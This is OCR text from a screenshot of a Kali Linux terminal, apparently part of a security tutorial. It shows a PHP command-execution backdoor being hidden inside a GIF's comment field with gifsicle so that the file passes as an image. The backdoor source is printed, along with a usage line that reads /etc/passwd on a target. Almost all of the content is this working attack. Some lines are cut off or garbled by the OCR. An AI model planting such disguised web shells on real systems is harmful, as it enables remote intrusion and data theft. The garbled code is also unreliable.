 Applications Places Terminal Thu 13:26 1
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads × root@kali: ~/Downloads ×
root@kali:~/Downloads# cp /opt/lampp/lib/php/doc/Tree/docs/TreeEditor/copy.gif .
root@kali:~/Downloads# ls
copy.gif simple-backdoor.php
root@kali:~/Downloads# strings copy.gif
GIF89a
Created with The GIMP
root@kali:~/Downloads# gifsicle --comment "<?php echo 'CyberSecurityTV' ?> " < copy.gif > copy.php.gif
root@kali:~/Downloads# strings copy.php.gif
GIF89a
Created with The GIMP
<?php echo 'CyberSecurityTV' ?>
root@kali:~/Downloads# strings simple-backdoor.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!-- http://michaeldaw.org 2006 -->
root@kali:~/Downloads# tr '\n' ' ' simple-backdoor.php
tr: extra operand ‘simple-backdoor.php’
Try 'tr --help' for more information.
root@kali:~/Downloads# tr '\n' ' ' < simple-backdoor.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) --> <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['c
; echo "</pre>"; die; } ?> Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd <!-- http://michaeldaw.org 200
ads#
root@kali:~/Downloads# gifsicle --comment "` tr '\n' ' ' < simple-backdoor.php `" < copy.gif > copy.php.gif
root@kali:~/Downloads# strings copy.php.gif
GIF89a
Created with The GIMP
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) --> <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['c
; echo "</pre>"; die; } ?> Usage: http://target.com/simple-backdIoor.php?cmd=cat+/etc/passwd <!-- http://michaeldaw.org 200
root@kali:~/Downloads#